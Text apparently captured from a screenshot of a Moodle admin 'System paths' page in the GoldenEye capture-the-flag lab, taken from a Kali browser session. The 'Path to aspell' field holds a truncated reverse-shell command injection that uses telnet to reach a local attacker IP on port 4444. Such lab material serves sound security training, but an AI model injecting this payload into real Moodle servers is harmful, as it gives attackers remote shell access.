 severnaya-station.com/gnocertdir/admin/settings.php?section=systempaths
6
Kali Official Command Line VIM Cheatsheet CTF Guides DNS Specific Exploit Databases Web Specific Tools Premium Courses Cryptography Windows Guide VPN
GoldenEye Operators Training - Moodle
You are logged in as Admin User (Logout)
Home ► Site administration ► Server ► System paths
Blocks editing on
Navigation
Home
My home
Site pages
My profile
Courses
Admin bookmarks
bookmark this page
Settings
My profile settings
Site administration
Notifications
Registration
Advanced features
Users
Courses
Grades
Location
Language
Plugins
Security
Appearance
Front page
Server
System paths
Support contact
Session handling
System paths
GD version
gdversion
GD 2.x is installed
Default: GD is not installed
Indicate the version of GD that is installed. The version shown by default is the one that has been auto-detected. Don't change this unless you really know what you're doing.
Path to du
pathtodu
/usr/bin/du
✔ Default: Empty
Path to du. Probably something like /usr/bin/du. If you enter this, pages that display directory contents will run much faster for directories with a lot of files.
Path to aspell
aspellpath
sh -c '(sleep 4062|telnet 192.168.230.132 4444|while : ; do sh &&
✘ Default: Empty
To use spell-checking within the editor, you MUST have aspell 0.50 or later installed on your server, and you must specify the correct path to access the aspell binary. On Unix/Linux systems,
this path is usually /usr/bin/aspell, but it might be something else.
Path to dot
pathtodot
Default: Empty
Path to dot. Probably something like /usr/bin/dot. To be able to generate graphics from DOT files, you must have installed the dot executable and point to it here. Note that, for now, this only
used by the profiling features (Development->Profiling) built into Moodle.
Save changes